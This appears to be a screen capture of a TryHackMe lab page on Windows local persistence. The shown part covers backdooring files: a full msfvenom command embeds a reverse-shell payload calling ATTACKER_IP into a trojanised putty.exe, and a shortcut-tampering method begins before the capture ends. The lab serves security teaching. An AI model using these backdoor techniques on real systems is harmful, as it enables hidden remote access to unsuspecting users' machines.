 TryHackMe | Windows Local Pers
tryhackme.com/room/windowslocalpersistence
Title
IP Address
Expires
wpersistence_v1.3
10.10.240.5
1h 42m 42s
?
Add 1 hour
Terminate
Task 2 Tampering With Unprivileged Accounts
Task 3 Backdooring Files
Another method of establishing persistence consists of tampering with some files we know the user interacts with regularly. By performing some modifications
to such files, we can plant backdoors that will get executed whenever the user accesses them. Since we don't want to create any alerts that could blow our cover,
the files we alter must keep working for the user as expected.
While there are many opportunities to plant backdoors, we will check the most commonly used ones.
Executable Files
If you find any executable laying around the desktop, the chances are high that the user might use it frequently. Suppose we find a shortcut to PuTTY lying
around. If we checked the shortcut's properties, we could see that it (usually) points to C:\Program Files\PuTTY\putty.exe. From that point, we could download
the executable to our attacker's machine and modify it to run any payload we wanted.
You can easily plant a payload of your preference in any .exe file with msfvenom. The binary will still work as usual but execute an additional payload silently by
adding an extra thread in your binary. To create a backdoored putty.exe, we can use the following command:
msfvenom -a x64 --platform windows -x putty.exe -p windows/x64/shell_reverse_tcp lhost=ATTACKER_IP lport=4444 -b "\x00" -f
exe -o puttyX.exe
The resulting puttyX.exe will execute a reverse_tcp meterpreter payload without the user noticing it. While this method is good enough to establish persistence,
let's look at other sneakier techniques.
Shortcut Files
If we don't want to alter the executable, we can always tamper with the shortcut file itself. Instead of pointing directly to the expected executable, we can
change it to point to a script that will run a backdoor and then execute the usual program normally.
For this task, let's check the shortcut to calc on the Administrator's desktop. If we right-click it and go to properties, we'll see where it is pointing:
calc Properties
General Shortcut Security Details Previous Versions
calc
80°F
11:35
7/26/2022